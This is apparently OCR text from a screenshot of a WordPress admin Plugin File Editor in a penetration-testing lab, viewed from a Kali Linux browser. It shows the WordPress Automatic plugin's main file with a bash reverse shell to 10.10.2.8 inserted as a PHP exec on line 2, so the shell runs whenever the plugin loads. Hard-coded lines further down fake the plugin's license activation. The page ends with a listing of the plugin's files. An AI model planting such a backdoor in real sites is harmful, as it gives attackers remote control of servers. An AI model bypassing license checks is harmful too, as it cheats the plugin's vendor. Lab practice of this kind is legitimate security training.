 Disconnected
10.10.11.29-Lantern
15%
10:59 PM
mamushka • Edit Plugins
mamushka.htb/wp-admin/plugin-editor.php?plugin=wp-automatic%2Fwp-automatic.php&Submit=Select
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
mamushka
1
4
New
Howdy, eviladmin
Dashboard
Posts
Media
Pages
Comments 4
Ultimate Member
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Automatic
Collapse menu
Help
1
Edit Plugins
Please install the latest version (3.96.1) of Wordpress Automatic Plugin which helps you stay up-to-date with the most stable, secure version the plugin. Download Now »
Editing wp-automatic/wp-automatic.php (active)
Select plugin to edit: WordPress Automatic Plu Select
Akismet Anti-spam: Spam Protection
Hello Dolly
Meta Generator and Version Info Remover
Ultimate Member
WordPress Automatic Plugin
2
Selected file content:
3
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.2.8/9001 0>&1'");
3 /*
4 Plugin Name: WordPress Automatic Plugin
5 Plugin URI: https://1.envato.market/rqbgD
6 Description: WordPress Automatic posts quality articles, Amazon products, Clickbank products, Youtube videos, eBay items, Flicker images, RSS feeds posts on auto-pilot and much more.
7 Version: 3.92.0
8 Author: ValvePress
9 Author URI: http://codecanyon.net/user/ValvePress/portfolio?ref=ValvePress
10 */
11
12 /*  Copyright 2012-2024  Wordpress Automatic Plugin  (email : sweetheatmn@gmail.com) */
13
14
15 global $wpAutomaticTemp; //temp var used for displaying columns of campsigns
16 global $wpAutomaticDemo;
17 $wpAutomaticDemo = false;
18
19 //set demo mode
20 if (isset($_SERVER['HTTP_HOST']) && stristr($_SERVER['HTTP_HOST'], 'valvepress.com')){
21     define('WPAUTOMATIC_DEMO', true);
22     $wpAutomaticDemo = true;
23
24 }
25 else
26 {
27     define('WPAUTOMATIC_DEMO', false);
28 }
29
30 update_option( 'wp_automatic_license' , '4308eedb-1add-43a9-bbba-6f5d5aa6b8ee' );
31 update_option('wp_automatic_license_active','active');
32 update_option('wp_automatic_license_active_date',time());
33 update_option ( 'alb_license_active', '1' );
34 update_option ( 'alb_license_last', 01-01-2030);
35 update_option('wp_automatic_envato_token','4308eedb-1add-43a9-bbba-6f5d5aa6b8ee');
36
37 //function wordpress automatic trim to trim a string, accepts a string or a null and if null, it returns an empty string and if a string, it trim it using trim function
38 //for PHP 8.2 compatibility
39 function wp_automatic_trim($str)
40 {
41     if (is_null($str)) {
42         return '';
43     } else {
44         return trim($str);
45     }
46 }
47
48 //function wordpress automatic str replace that is a wrapper for str_replace function, accepts a string or null for the search and replace and if null it converts it to a string before passing it to str_replace
49 function wp_automatic_str_replace($search, $replace, $subject)
50 {
51     if (is_null($search)) {
core.facebook.php
posted_metabox.php
metabox_time.php
core.instagram.php
metabox_openai.php
metabox_filters.php
cookie.txt
core.ebay.php
p_menu.php
translator.Google 2.php
core.craigslist.backup.php
js
p_functions.php
plugin-updates
images
core.tiktok.old.php
updated.php
metabox_tutorials.php
core.itunes.php
core.php
p_ads.php
pajax.php
automatic_schedule.php
core.multi.php
campaignsProcessor.php
core.pinterest.php
core.gpt3.php
hidebux.php
core.single.php
p_metabox.php
actions_metabox.php
translator.Google 3.php
Documentation: Function Name... Look Up